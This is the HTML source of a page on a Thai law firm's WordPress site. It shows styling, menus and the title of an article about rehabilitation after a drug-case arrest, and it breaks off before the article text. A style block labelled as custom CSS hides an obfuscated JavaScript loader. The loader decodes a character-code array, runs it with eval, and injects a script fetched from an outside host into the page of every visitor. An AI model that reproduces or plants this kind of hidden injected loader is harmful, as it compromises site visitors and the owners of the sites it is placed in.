    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/",
                    "name": "คดีอาญา"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/",
                    "name": "โดนจับคดียาเสพติด ขอฟื้นฟูได้หรือไม่พร้อมวิธีทำ"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3944 single-format-standard wp-theme-Newsmag arrested-for-drug-case-can-you-revive-it global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3944" class="post-3944 post type-post status-publish format-standard has-post-thumbnail hentry category-24" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in คดีอาญา" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">โดนจับคดียาเสพติด ขอฟื้นฟูได้หรือไม่พร้อมวิธีทำ</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา</a></li></ul>
            <header>
                <h1 class="entry-title">โดนจับคดียาเสพติด ขอฟื้นฟูได้หรือไม่พร้อมวิธีทำ</h1>

                

                <div class="meta-info">

